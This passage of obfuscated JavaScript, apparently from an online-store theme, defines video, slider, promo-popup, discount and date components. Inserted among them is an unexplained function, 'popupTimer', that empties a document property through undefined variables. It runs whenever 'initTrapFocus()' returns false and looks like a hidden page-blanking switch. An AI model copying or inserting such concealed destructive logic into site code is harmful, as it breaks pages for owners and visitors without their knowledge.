_0x4b9081=8805+15*-587;for(;;){switch(_0xb7c209[_0x4b9081++]){case"0":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1278)],this[_0x1676dd(2399)][_0x1676dd(1765)](this));continue;case"1":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1879)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"2":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(681)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"3":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2468)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"4":this[_0x1676dd(485)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(777)],this[_0x1676dd(1021)][_0x1676dd(1765)](this));continue;case"5":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(608)],this[_0x1676dd(1025)][_0x1676dd(1765)](this));continue;case"6":document[_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(2507)],this[_0x1676dd(1972)][_0x1676dd(1765)](this));continue;case"7":this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1997)],this[_0x1676dd(2609)+_0x1676dd(2780)][_0x1676dd(1765)](this));continue}break}}if(this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1129)],this[_0x1676dd(1437)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(975)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),this[_0x1676dd(2742)][_0x1676dd(1119)+_0x1676dd(1451)](_0x50acce[_0x1676dd(1510)],this[_0x1676dd(1054)+"r"][_0x1676dd(1765)](this)),_0x50acce[_0x1676dd(1995)](this[_0x1676dd(2509)][_0x1676dd(1347)],_0x50acce[_0x1676dd(1716)])&&_0x50acce[_0x1676dd(1346)](_0x50acce[_0x1676dd(1780)],window)){const _0x5f0992={root:null,rootMargin:_0x50acce[_0x1676dd(955)],threshold:.05};this[_0x1676dd(2057)]=new IntersectionObserver(this[_0x1676dd(1053)+_0x1676dd(1248)][_0x1676dd(1765)](this),_0x5f0992),this[_0x1676dd(2057)][_0x1676dd(1792)](this)}}[_0xc51d9(1610)](){const _0x4729ae=_0xc51d9,_0x2361ed={iCRkB:_0x4729ae(971)+_0x4729ae(566)+_0x4729ae(1867),crmTp:_0x4729ae(2222),UbYKL:_0x4729ae(735),NJvbB:function(_0x51bd7c,_0x1eb654){return _0x51bd7c!==_0x1eb654}};if(this[_0x4729ae(2742)][_0x4729ae(2711)]){!this[_0x4729ae(2811)]&&(this[_0x4729ae(2742)][_0x4729ae(467)](),this[_0x4729ae(2811)]=!0),this[_0x4729ae(683)][_0x4729ae(2417)](_0x2361ed[_0x4729ae(890)]),this[_0x4729ae(538)]&&this[_0x4729ae(2791)]&&(this[_0x4729ae(538)][_0x4729ae(1152)][_0x4729ae(2615)]=_0x2361ed[_0x4729ae(1854)]);const _0x26c30c=this[_0x4729ae(2742)][_0x4729ae(642)]();_0x2361ed[_0x4729ae(1926)](_0x26c30c,void 0)&&_0x26c30c[_0x4729ae(2739)](()=>{const _0x38ee2e=_0x4729ae;this[_0x38ee2e(683)][_0x38ee2e(2417)](_0x2361ed[_0x38ee2e(890)]),this[_0x38ee2e(538)]&&this[_0x38ee2e(2791)]&&(this[_0x38ee2e(538)][_0x38ee2e(1152)][_0x38ee2e(2615)]=_0x2361ed[_0x38ee2e(1854)])})[_0x4729ae(1450)](_0x89f32=>{const _0x147185=_0x4729ae;this[_0x147185(683)][_0x147185(2099)](_0x2361ed[_0x147185(890)]),this[_0x147185(538)]&&this[_0x147185(2791)]&&(this[_0x147185(538)][_0x147185(1152)][_0x147185(2615)]=_0x2361ed[_0x147185(543)])})}else this[_0x4729ae(2742)][_0x4729ae(2552)](),this[_0x4729ae(683)][_0x4729ae(2099)](_0x2361ed[_0x4729ae(890)])}[_0xc51d9(664)](){const _0x13397c=_0xc51d9,_0x4f6d80={XDESV:_0x13397c(971)+_0x13397c(566)+_0x13397c(1867)};this[_0x13397c(683)][_0x13397c(2099)](_0x4f6d80[_0x13397c(821)])}[_0xc51d9(2518)+"d"](){const _0x5cbcd5=_0xc51d9,_0x2e1d10={OkzXo:_0x5cbcd5(971)+_0x5cbcd5(2254)+"d"};this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]?(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!1,this[_0x5cbcd5(683)][_0x5cbcd5(2099)](_0x2e1d10[_0x5cbcd5(1958)])):(this[_0x5cbcd5(2742)][_0x5cbcd5(2646)]=!0,this[_0x5cbcd5(683)][_0x5cbcd5(2417)](_0x2e1d10[_0x5cbcd5(1958)]))}[_0xc51d9(2609)+_0xc51d9(2780)](){const _0x4e5b52=_0xc51d9,_0x23edd2={qsdJg:function(_0x3cfe4f,_0x46de54){return _0x3cfe4f*_0x46de54},jJBFu:function(_0x3e87c8,_0x334ef3){return _0x3e87c8/_0x334ef3},zccGQ:_0x4e5b52(838)+"d"},_0x1c45a0=_0x23edd2[_0x4e5b52(2308)](_0x23edd2[_0x4e5b52(2184)](this[_0x4e5b52(2742)][_0x4e5b52(502)+"e"],this[_0x4e5b52(2742)][_0x4e5b52(2645)]),-5*1150+-13*-745+-3835);this[_0x4e5b52(1152)][_0x4e5b52(1652)+"y"](_0x23edd2[_0x4e5b52(865)],_0x1c45a0+"%")}[_0xc51d9(1054)+"r"](){const _0x10d61a=_0xc51d9,_0x112d4e={ZoJUw:_0x10d61a(971)+_0x10d61a(1660)+_0x10d61a(1867)};this[_0x10d61a(683)][_0x10d61a(2099)](_0x112d4e[_0x10d61a(845)])}[_0xc51d9(1021)](_0x4cfee4){const _0x1e2b76=_0xc51d9;_0x4cfee4[_0x1e2b76(1182)+_0x1e2b76(957)](),this[_0x1e2b76(1581)]=!0,this[_0x1e2b76(1025)](_0x4cfee4)}[_0xc51d9(1972)](){const _0x1d413d=_0xc51d9;this[_0x1d413d(1581)]=!1}[_0xc51d9(1025)](_0x3ac74c){const _0x1a1fc0=_0xc51d9;this[_0x1a1fc0(1581)]&&(_0x3ac74c[_0x1a1fc0(2068)]&&(_0x3ac74c=_0x3ac74c[_0x1a1fc0(2068)][1*-3241+-791+4032]),this[_0x1a1fc0(2399)](_0x3ac74c))}[_0xc51d9(2399)](_0x156eca){const _0x28c071=_0xc51d9,_0x2414b5={BKSOb:function(_0x31405d,_0x140991){return _0x31405d-_0x140991},XzjEl:function(_0x6bf880,_0xea380a){return _0x6bf880/_0xea380a},aJpyZ:function(_0x1f01f9,_0xd6af14){return _0x1f01f9*_0xd6af14}},_0x387f17=this[_0x28c071(485)][_0x28c071(1727)+_0x28c071(1915)+"t"](),_0x291bb8=_0x2414b5[_0x28c071(2470)](_0x156eca[_0x28c071(555)],_0x387f17[_0x28c071(996)]),_0x472101=_0x2414b5[_0x28c071(999)](_0x291bb8,_0x387f17[_0x28c071(853)]);this[_0x28c071(2742)][_0x28c071(502)+"e"]=_0x2414b5[_0x28c071(2759)](_0x472101,this[_0x28c071(2742)][_0x28c071(2645)])}[_0xc51d9(1437)+"r"](){const _0x51fe84=_0xc51d9,_0x18492a={igQYT:_0x51fe84(971)+_0x51fe84(1660)+_0x51fe84(1867)};this[_0x51fe84(683)][_0x51fe84(2417)](_0x18492a[_0x51fe84(1083)])}[_0xc51d9(1054)+"r"](){const _0x3dbde1=_0xc51d9,_0x56c70f={MVWEW:_0x3dbde1(971)+_0x3dbde1(1660)+_0x3dbde1(1867)};this[_0x3dbde1(683)][_0x3dbde1(2099)](_0x56c70f[_0x3dbde1(2429)])}[_0xc51d9(1053)+_0xc51d9(1248)](_0xbbe198){const _0x41f1b5=_0xc51d9,_0x19e17c={fGtGe:function(_0x52cdd5,_0xc97baf){return _0x52cdd5===_0xc97baf},yretF:_0x41f1b5(1968)+_0x41f1b5(1310),siFbN:_0x41f1b5(971)+_0x41f1b5(566)+_0x41f1b5(1867),BMcoC:_0x41f1b5(735),LABsV:_0x41f1b5(669)+_0x41f1b5(852),rrrrq:_0x41f1b5(2818),cHfbs:_0x41f1b5(577),apjFU:function(_0x5f43dc,_0x512dad){return _0x5f43dc!==_0x512dad}};_0xbbe198[_0x41f1b5(1753)](_0x202219=>{const _0x54084d=_0x41f1b5;if(_0x202219[_0x54084d(1486)+_0x54084d(1731)]){for(let _0x247e6e of this[_0x54084d(2742)][_0x54084d(1629)+_0x54084d(2280)](_0x19e17c[_0x54084d(1117)]))_0x247e6e[_0x54084d(1183)+"te"](_0x19e17c[_0x54084d(528)],_0x247e6e[_0x54084d(2181)+"te"](_0x19e17c[_0x54084d(1517)])),_0x247e6e[_0x54084d(2350)+_0x54084d(1537)](_0x19e17c[_0x54084d(1517)]);this[_0x54084d(2742)][_0x54084d(467)]();var _0x241124=this[_0x54084d(2742)][_0x54084d(642)]();_0x19e17c[_0x54084d(554)](_0x241124,void 0)&&_0x241124[_0x54084d(1450)](_0x34c455=>{const _0x4691aa=_0x54084d;_0x19e17c[_0x4691aa(1694)](_0x34c455[_0x4691aa(2336)],_0x19e17c[_0x4691aa(420)])&&(this[_0x4691aa(683)][_0x4691aa(2099)](_0x19e17c[_0x4691aa(545)]),this[_0x4691aa(538)]&&this[_0x4691aa(2791)]&&(this[_0x4691aa(538)][_0x4691aa(1152)][_0x4691aa(2615)]=_0x19e17c[_0x4691aa(2653)]))})[_0x54084d(2739)](()=>{const _0x4a417b=_0x54084d;this[_0x4a417b(2742)][_0x4a417b(642)]()}),this[_0x54084d(2057)][_0x54084d(1908)]()}})}}customElements[_0xc51d9(2071)](_0xc51d9(971)+_0xc51d9(1615),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x1156c3=_0xc51d9,_0x430ad9={dSSMY:_0x1156c3(1202),NMIWV:_0x1156c3(1679),hXWqJ:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2561),DirpM:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(1679),TynRF:_0x1156c3(2118)+_0x1156c3(978)+_0x1156c3(2780)},_0x1faf22=_0x430ad9[_0x1156c3(1774)][_0x1156c3(2147)]("|");let _0x3ac2b2=2*-3737+1842+4*1408;for(;;){switch(_0x1faf22[_0x3ac2b2++]){case"0":this[_0x1156c3(1261)+"t"][_0x1156c3(1119)+_0x1156c3(1451)](_0x430ad9[_0x1156c3(2557)],this[_0x1156c3(917)+"ge"][_0x1156c3(1765)](this));continue;case"1":super();continue;case"2":this[_0x1156c3(1419)+_0x1156c3(2167)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1681)]);continue;case"3":this[_0x1156c3(1261)+"t"]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(1553)]);continue;case"4":this[_0x1156c3(2686)]=this[_0x1156c3(1629)+_0x1156c3(2056)](_0x430ad9[_0x1156c3(2738)]);continue}break}}[_0xc51d9(917)+"ge"](_0x4ef88f){const _0x105496=_0xc51d9,_0x2537d7={wsbHw:function(_0x552d60,_0x2a0f88){return _0x552d60+_0x2a0f88},JnjjO:function(_0x12ee92,_0x58f1af){return _0x12ee92+_0x58f1af},bVorw:_0x105496(2196)},_0x12c083=_0x4ef88f[_0x105496(2716)+_0x105496(2481)][_0x105496(2347)];this[_0x105496(1419)+_0x105496(2167)][_0x105496(1152)][_0x105496(853)]=_0x2537d7[_0x105496(2418)](_0x12c083,"%"),this[_0x105496(2686)][_0x105496(1152)][_0x105496(996)]=_0x2537d7[_0x105496(879)](_0x12c083,"%"),this[_0x105496(1152)][_0x105496(1652)+"y"](_0x2537d7[_0x105496(2486)],_0x12c083+"%")}}customElements[_0xc51d9(2071)](_0xc51d9(736)+_0xc51d9(1511),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x3c4cce=_0xc51d9,_0x435cbc={FIOeD:_0x3c4cce(1440),oVsUE:function(_0x168780,_0x58fa42){return _0x168780===_0x58fa42},iAmhk:_0x3c4cce(1156),UdCoM:_0x3c4cce(707)+_0x3c4cce(2658),wmNDD:_0x3c4cce(2440)+_0x3c4cce(464),cOAUa:_0x3c4cce(2549)+_0x3c4cce(620)+_0x3c4cce(1026),jmJzq:_0x3c4cce(707)+_0x3c4cce(557)+"ay",kocGT:function(_0x5b85f0,_0x2ab057){return _0x5b85f0+_0x2ab057},cpysG:_0x3c4cce(2769)+_0x3c4cce(2093),yvphJ:function(_0xa18fea,_0x38608a){return _0xa18fea===_0x38608a},KMODM:function(_0x3523a9,_0xcafbd7){return _0x3523a9>_0xcafbd7}};if(super(),this[_0x3c4cce(2171)]=_0x435cbc[_0x3c4cce(789)](this[_0x3c4cce(2509)][_0x3c4cce(2171)],_0x435cbc[_0x3c4cce(994)]),this[_0x3c4cce(2469)+"ay"]=this[_0x3c4cce(2509)][_0x3c4cce(2215)+"ds"],this[_0x3c4cce(1409)+_0x3c4cce(449)]=this[_0x3c4cce(2509)][_0x3c4cce(549)],this[_0x3c4cce(1696)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(501)]),this[_0x3c4cce(1591)]=this[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2660)]),this[_0x3c4cce(2624)+_0x3c4cce(1621)]=this[_0x3c4cce(2509)][_0x3c4cce(2624)+_0x3c4cce(1621)],this[_0x3c4cce(1778)]=this[_0x3c4cce(1629)+_0x3c4cce(2280)](_0x435cbc[_0x3c4cce(2169)]),this[_0x3c4cce(2561)]=document[_0x3c4cce(1629)+_0x3c4cce(2056)](_0x435cbc[_0x3c4cce(2611)]),this[_0x3c4cce(974)]=_0x435cbc[_0x3c4cce(1057)](_0x435cbc[_0x3c4cce(2157)],window[_0x3c4cce(1210)][_0x3c4cce(1397)]),this[_0x3c4cce(2171)])this[_0x3c4cce(1591)]&&this[_0x3c4cce(1357)+_0x3c4cce(2073)]();else if(_0x435cbc[_0x3c4cce(2544)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)]),null))this[_0x3c4cce(2583)+_0x3c4cce(2337)]();else{const _0x5a1c61=JSON[_0x3c4cce(2747)](localStorage[_0x3c4cce(1378)](this[_0x3c4cce(974)])),_0x460c44=new Date(_0x5a1c61[_0x3c4cce(1725)+_0x3c4cce(884)]);_0x435cbc[_0x3c4cce(1333)](currentDate[_0x3c4cce(1270)](),_0x460c44[_0x3c4cce(1270)]())&&this[_0x3c4cce(2583)+_0x3c4cce(2337)]()}this[_0x3c4cce(1778)][_0x3c4cce(1753)](_0x56cd58=>{const _0x4db50f=_0x3c4cce;_0x56cd58[_0x4db50f(1119)+_0x4db50f(1451)](_0x435cbc[_0x4db50f(2782)],this[_0x4db50f(430)][_0x4db50f(1765)](this))})}[_0xc51d9(2583)+_0xc51d9(2337)](){const _0x871976=_0xc51d9,_0x3f795c={tjrMc:_0x871976(1039)+_0x871976(1728),iAckI:_0x871976(1680)+_0x871976(2378)+"e",udgMB:function(_0x1e68b7,_0x5e242f,_0x41155d){return _0x1e68b7(_0x5e242f,_0x41155d)},kfydn:function(_0x196c18,_0x394593){return _0x196c18(_0x394593)},BJrkz:function(_0x1fa3ee,_0x3ff728,_0x5f7d8d){return _0x1fa3ee(_0x3ff728,_0x5f7d8d)},BHRAe:function(_0x35a5a7,_0x885fa6){return _0x35a5a7+_0x885fa6},LLajZ:function(_0x1b9d9e,_0x4b07c5){return _0x1b9d9e*_0x4b07c5}};_0x3f795c[_0x871976(2700)](setTimeout,()=>{const _0x227c28=_0x871976;this[_0x227c28(1696)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(749)]),this[_0x227c28(2561)][_0x227c28(683)][_0x227c28(2417)](_0x3f795c[_0x227c28(1472)]);const _0x4e132e=_0x3f795c[_0x227c28(1421)](addDays,currentDate,_0x3f795c[_0x227c28(2246)](parseInt,this[_0x227c28(1409)+_0x227c28(449)])),_0x1e3c04={next_display_date:_0x4e132e,dismissed:!1};localStorage[_0x227c28(1330)](this[_0x227c28(974)],JSON[_0x227c28(523)](_0x1e3c04)),this[_0x227c28(1591)]&&this[_0x227c28(1357)+_0x227c28(2073)]()},_0x3f795c[_0x871976(814)](_0x3f795c[_0x871976(1901)](_0x3f795c[_0x871976(2246)](parseInt,this[_0x871976(2469)+"ay"]),8123+419*-17),4403*1+626*5+-4533))}[_0xc51d9(1357)+_0xc51d9(2073)](){const _0x3cdc3a=_0xc51d9,_0x114181={SbdEN:function(_0x57bfbe,_0x178aaa){return _0x57bfbe<=_0x178aaa},CGpdu:function(_0x38549d,_0x30b0ed){return _0x38549d-_0x30b0ed},NHCGD:function(_0x5a255f,_0x23bf42){return _0x5a255f*_0x23bf42},pVloq:function(_0x52117d,_0x2822cb){return _0x52117d(_0x2822cb)},AQbIo:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(632),MAtsI:_0x3cdc3a(2440)+_0x3cdc3a(936)+_0x3cdc3a(1965),pJqhX:function(_0x1f3a16,_0x115207,_0x226518){return _0x1f3a16(_0x115207,_0x226518)}};this[_0x3cdc3a(2274)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2563)]),this[_0x3cdc3a(954)+"n"]=this[_0x3cdc3a(1629)+_0x3cdc3a(2056)](_0x114181[_0x3cdc3a(2551)]),this[_0x3cdc3a(1673)+"ds"]=_0x114181[_0x3cdc3a(2264)](_0x114181[_0x3cdc3a(2729)](parseFloat,this[_0x3cdc3a(2624)+_0x3cdc3a(1621)]),-6492+-1356*6+14688),this[_0x3cdc3a(2609)+"r"]();const _0x439561=_0x114181[_0x3cdc3a(581)](setInterval,()=>{const _0x272943=_0x3cdc3a;this[_0x272943(1673)+"ds"]-=-2*-421+6*-937+4781,this[_0x272943(2609)+"r"](),_0x114181[_0x272943(2812)](this[_0x272943(1673)+"ds"],-402*-5+-4167+2157*1)&&(this[_0x272943(1673)+"ds"]=_0x114181[_0x272943(2064)](_0x114181[_0x272943(2264)](_0x114181[_0x272943(2729)](parseFloat,this[_0x272943(2624)+_0x272943(1621)]),-5772+1458*4),45))},-3543+-17*-406+-2359)}[_0xc51d9(2609)+"r"](){const _0x1883ed=_0xc51d9,_0x489169={dXARV:function(_0x5ec551,_0x178ff1){return _0x5ec551/_0x178ff1},vtBvC:function(_0x50e1bd,_0x7c6eed){return _0x50e1bd===_0x7c6eed},QKVWE:function(_0x50b8a9,_0x2c5f16){return _0x50b8a9+_0x2c5f16},QDCoj:function(_0x4529c7,_0x570cac){return _0x4529c7%_0x570cac},uVgui:function(_0x31233a,_0x1afae0){return _0x31233a+_0x1afae0}};let _0x3575e8=Math[_0x1883ed(2102)](_0x489169[_0x1883ed(1811)](this[_0x1883ed(1673)+"ds"],-1*7328+-308*-26+310*-2));_0x489169[_0x1883ed(497)](_0x3575e8[_0x1883ed(507)]()[_0x1883ed(2442)],-3083+9*531+5*-339)&&(_0x3575e8=_0x489169[_0x1883ed(2731)]("0",_0x3575e8));let _0x5c2809=_0x489169[_0x1883ed(2048)](this[_0x1883ed(1673)+"ds"],-394+4907*-1+1*5361);_0x489169[_0x1883ed(497)](_0x5c2809[_0x1883ed(507)]()[_0x1883ed(2442)],-4235+706*6)&&(_0x5c2809=_0x489169[_0x1883ed(2764)]("0",_0x5c2809)),this[_0x1883ed(2274)+"n"][_0x1883ed(2564)]=_0x3575e8,this[_0x1883ed(954)+"n"][_0x1883ed(2564)]=_0x5c2809}[_0xc51d9(430)](){const _0x4e9539=_0xc51d9,_0x548a99={WCaMQ:_0x4e9539(1039)+_0x4e9539(1728),McUaK:_0x4e9539(1680)+_0x4e9539(2378)+"e"};this[_0x4e9539(1696)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1180)]),this[_0x4e9539(2561)][_0x4e9539(683)][_0x4e9539(2099)](_0x548a99[_0x4e9539(1433)])}}customElements[_0xc51d9(2071)](_0xc51d9(2514)+"p",PromoPopup),initTrapFocus()||popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0xb3ae9b=_0xc51d9,_0x31f215={wbOld:_0xb3ae9b(798),cUtVA:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(1314)+_0xb3ae9b(1781),RUmci:_0xb3ae9b(1147)+_0xb3ae9b(947),ggysC:_0xb3ae9b(516)+_0xb3ae9b(933)+_0xb3ae9b(920)+_0xb3ae9b(1781)},_0x347104=_0x31f215[_0xb3ae9b(1074)][_0xb3ae9b(2147)]("|");let _0x40a624=8560+-4280*2;for(;;){switch(_0x347104[_0x40a624++]){case"0":this[_0xb3ae9b(835)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2519)]);continue;case"1":document[_0xb3ae9b(1119)+_0xb3ae9b(1451)](_0x31f215[_0xb3ae9b(511)],this[_0xb3ae9b(1280)+_0xb3ae9b(1705)][_0xb3ae9b(1765)](this));continue;case"2":this[_0xb3ae9b(773)+_0xb3ae9b(950)]=this[_0xb3ae9b(1629)+_0xb3ae9b(2056)](_0x31f215[_0xb3ae9b(2673)]);continue;case"3":super();continue;case"4":this[_0xb3ae9b(1280)+_0xb3ae9b(1705)]();continue}break}}[_0xc51d9(1280)+_0xc51d9(1705)](){const _0x1529d5=_0xc51d9;this[_0x1529d5(835)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(835)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(773)]=document[_0x1529d5(1629)+_0x1529d5(2056)](this[_0x1529d5(2509)][_0x1529d5(773)+"Id"]+(_0x1529d5(476)+_0x1529d5(2565)+"ng")),this[_0x1529d5(835)]&&!this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(835)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(835)]),this[_0x1529d5(773)]&&!this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1606)][_0x1529d5(2442)]&&this[_0x1529d5(773)+_0x1529d5(950)][_0x1529d5(1721)+"d"](this[_0x1529d5(773)])}}customElements[_0xc51d9(2071)](_0xc51d9(739)+_0xc51d9(1213),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x456043=_0xc51d9,_0x2c083d={Jfwjl:_0x456043(2231)+_0x456043(2091)+_0x456043(2182),pXBRH:_0x456043(1440),JjMNE:function(_0x31aaa8,_0x5bb567){return _0x31aaa8===_0x5bb567},dMxBP:_0x456043(1156)};super(),this[_0x456043(1060)]=this[_0x456043(1629)+_0x456043(2056)](_0x2c083d[_0x456043(1191)]),this[_0x456043(1060)][_0x456043(1119)+_0x456043(1451)](_0x2c083d[_0x456043(2406)],this[_0x456043(1888)+"k"][_0x456043(1765)](this)),_0x2c083d[_0x456043(1646)](this[_0x456043(2509)][_0x456043(582)],_0x2c083d[_0x456043(2734)])?this[_0x456043(1888)+"k"]():this[_0x456043(1590)+_0x456043(2285)+_0x456043(2696)]()}[_0xc51d9(1888)+"k"](){const _0x538be6=_0xc51d9,_0x579569={UeeRF:_0x538be6(1310),PNgAR:_0x538be6(1156),ylxpF:_0x538be6(1003),kpMUD:function(_0x377407,_0x3a47c7){return _0x377407(_0x3a47c7)}};this[_0x538be6(2509)][_0x538be6(1190)]=_0x579569[_0x538be6(589)],this[_0x538be6(1060)][_0x538be6(2009)]=!0,this[_0x538be6(2509)][_0x538be6(1192)]=_0x579569[_0x538be6(2235)],_0x579569[_0x538be6(1802)](fetch,_0x538be6(1059)+this[_0x538be6(2509)][_0x538be6(1368)])[_0x538be6(2739)](_0x1bb54c=>{const _0x3c48bb=_0x538be6;if(!_0x1bb54c.ok)throw new Error(_0x579569[_0x3c48bb(2540)]);this[_0x3c48bb(2509)][_0x3c48bb(582)]=_0x579569[_0x3c48bb(589)],sessionStorage[_0x3c48bb(1330)](_0x3c48bb(1583)+this[_0x3c48bb(2509)][_0x3c48bb(1368)]+_0x3c48bb(824),_0x579569[_0x3c48bb(589)])})[_0x538be6(1450)](_0x51083c=>{const _0x43ec29=_0x538be6;this[_0x43ec29(2509)][_0x43ec29(1192)]=_0x579569[_0x43ec29(589)],this[_0x43ec29(1060)][_0x43ec29(2009)]=!1})[_0x538be6(780)](()=>{const _0x7c1303=_0x538be6;this[_0x7c1303(2509)][_0x7c1303(1190)]=_0x579569[_0x7c1303(2235)]})}[_0xc51d9(1590)+_0xc51d9(2285)+_0xc51d9(2696)](){const _0x46ec7a=_0xc51d9,_0x3b0989={XfYaf:_0x46ec7a(1003),uAIuR:function(_0x315fad,_0x3a72ba){return _0x315fad(_0x3a72ba)},cfBGM:_0x46ec7a(1156),qqQJT:function(_0x2e4f5f,_0x407126,_0x260e0c){return _0x2e4f5f(_0x407126,_0x260e0c)}},_0x10dad1=this[_0x46ec7a(2509)][_0x46ec7a(1368)];sessionStorage[_0x46ec7a(1378)](_0x46ec7a(1583)+_0x10dad1+_0x46ec7a(824))&&(this[_0x46ec7a(2509)][_0x46ec7a(582)]=_0x3b0989[_0x46ec7a(1460)],this[_0x46ec7a(1060)][_0x46ec7a(2009)]=!0,_0x3b0989[_0x46ec7a(2539)](setTimeout,()=>{const _0x3bdda0=_0x46ec7a,_0x118cc8={imfzf:_0x3b0989[_0x3bdda0(1951)]};_0x3b0989[_0x3bdda0(495)](fetch,_0x3bdda0(1059)+_0x10dad1)[_0x3bdda0(1450)](_0x2b4ce7=>{const _0x37a517=_0x3bdda0;this[_0x37a517(2509)][_0x37a517(582)]=_0x118cc8[_0x37a517(1554)],this[_0x37a517(1060)][_0x37a517(2009)]=!1})},348*-13+-4754+12278))}}customElements[_0xc51d9(2071)](_0xc51d9(1358)+_0xc51d9(462),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x10b862=_0xc51d9,_0x4bac37={ODpOx:_0x10b862(1663)+_0x10b862(956),BcQEZ:_0x10b862(1147)+_0x10b862(947),LwiJD:_0x10b862(1012)+_0x10b862(622)+_0x10b862(1105)},_0x4ff33a=_0x4bac37[_0x10b862(2740)][_0x10b862(2147)]("|");let _0x5b4deb=0;for(;;){switch(_0x4ff33a[_0x5b4deb++]){case"0":this[_0x10b862(2451)+"s"]();continue;case"1":document[_0x10b862(1119)+_0x10b862(1451)](_0x4bac37[_0x10b862(1697)],_0x5dc874=>{this[_0x10b862(2451)+"s"]()});continue;case"2":this[_0x10b862(2626)+_0x10b862(2248)]=this[_0x10b862(1629)+_0x10b862(2280)](_0x4bac37[_0x10b862(1999)]);continue;case"3":super();continue;case"4":this[_0x10b862(1393)]=this[_0x10b862(2509)][_0x10b862(822)+"s"][_0x10b862(2147)](",");continue;case"5":this[_0x10b862(1036)]=this[_0x10b862(2509)][_0x10b862(1036)];continue;case"6":this[_0x10b862(919)]=this[_0x10b862(952)+_0x10b862(836)](this[_0x10b862(2509)][_0x10b862(2723)][_0x10b862(2147)](","));continue}break}}[_0xc51d9(2451)+"s"](){const _0x28b411=_0xc51d9,_0x24c928={qiZSp:function(_0x1ecca9,_0x314c79){return _0x1ecca9(_0x314c79)},xDaKA:function(_0x44787a,_0x1e9852,_0x5698a4){return _0x44787a(_0x1e9852,_0x5698a4)},dSlne:function(_0x3e517a,_0x1c2e81){return _0x3e517a===_0x1c2e81},bhciK:function(_0xa2d9eb,_0x5b0cd1){return _0xa2d9eb===_0x5b0cd1},DLeej:function(_0xae6f00,_0x19d387){return _0xae6f00===_0x19d387},nkSVM:function(_0x304e49,_0x3360cc,_0x1ae69d){return _0x304e49(_0x3360cc,_0x1ae69d)},EOkbL:function(_0x4feb78,_0xd464d2){return _0x4feb78===_0xd464d2},wVfrt:function(_0x49b3f0,_0x509fb8){return _0x49b3f0===_0x509fb8},mhKii:function(_0x28b4cf,_0x17876b){return _0x28b4cf===_0x17876b},HEPRf:function(_0x4e0e7d,_0xce7748){return _0x4e0e7d===_0xce7748},TPnsI:function(_0x4c36c6,_0x1d2ca5){return _0x4c36c6===_0x1d2ca5},qqBbW:_0x28b411(480),MUwdO:function(_0x523646,_0x2702a7){return _0x523646+_0x2702a7},HQOqk:function(_0xe9079d,_0x46fdcc){return _0xe9079d+_0x46fdcc},GggOp:function(_0x4426d0,_0x46a101){return _0x4426d0+_0x46a101},oibTA:function(_0xa20cf,_0x53ce21){return _0xa20cf+_0x53ce21},GMrqt:function(_0x17ee15,_0x4e7b3e){return _0x17ee15+_0x4e7b3e},Rtvrg:function(_0x5a5026,_0x5263a4){return _0x5a5026+_0x5263a4},Hlbyl:function(_0x3aa720,_0x5b82de){return _0x3aa720+_0x5b82de},jJllv:function(_0x281201,_0x4c0d1a){return _0x281201===_0x4c0d1a},zjAPG:_0x28b411(1427),rblaO:function(_0x29c047,_0x2eeab7){return _0x29c047+_0x2eeab7},BGNfH:function(_0x31be0a,_0x42a574){return _0x31be0a===_0x42a574},DfGXl:_0x28b411(1271),CJfko:function(_0x60b5c9,_0x5cfa29){return _0x60b5c9+_0x5cfa29},NSUIm:function(_0x374416,_0x4ec258){return _0x374416+_0x4ec258},iyKht:function(_0x2a42a1,_0x5fd3be){return _0x2a42a1+_0x5fd3be},RJbXt:function(_0x1e39bc,_0x226928){return 